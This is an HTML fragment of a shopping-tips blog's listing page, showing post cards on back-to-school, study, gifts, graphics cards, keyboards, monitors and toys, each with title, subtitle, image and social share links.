			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-lego-toys-for-childrens-day-gift-giving-with-lego-is-guaranteed-success?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
